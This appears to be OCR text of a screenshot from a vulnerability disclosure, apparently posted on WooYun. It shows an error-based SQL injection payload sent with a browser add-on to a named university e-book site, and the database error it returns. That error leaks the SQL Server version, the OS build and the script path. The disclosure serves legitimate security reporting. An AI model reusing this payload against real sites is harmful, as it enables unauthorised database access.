 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apabi数字资源平台 × 火狐主页 × +
ebook.nwu.edu.cn/homepage/bulletin/bulletin_list.asp?lang=gb&action=list 百度 <Ctrl+K>
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ebook.nwu.edu.cn/homepage/bulletin/bulletin_list.asp?lang=gb&action=list
Split URL
Execute
Enable Post data Enable Referrer
Post data searchCriteria=title&key='and+%40%40version%3D0--
简体中文 繁體中文 ENGLISH
首页 | 数字资源 | 新闻公告 | 友情链接 | 站点地图 | 在线帮助 | 常见问题
apabi®
阿帕比
您的位置：首页>>公告
新闻公告
新闻
公告
标题 查询
公告
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (Intel X86) Feb 9 2007 22:
47:07 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT
5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
/homepage/bulletin/bulletin_list.asp，行 165
www.wooyun.org